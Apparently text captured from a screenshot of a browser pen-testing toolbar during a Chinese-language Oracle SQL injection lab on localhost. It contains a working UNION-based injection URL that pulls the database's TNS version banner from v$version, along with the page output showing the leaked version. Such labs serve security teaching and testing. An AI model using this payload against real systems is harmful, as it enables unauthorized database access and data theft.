 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select banner from v$version where banner like 'TNS%'),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:TNS for Linux: Version 11.2.0.2.0 - Production
password:
email: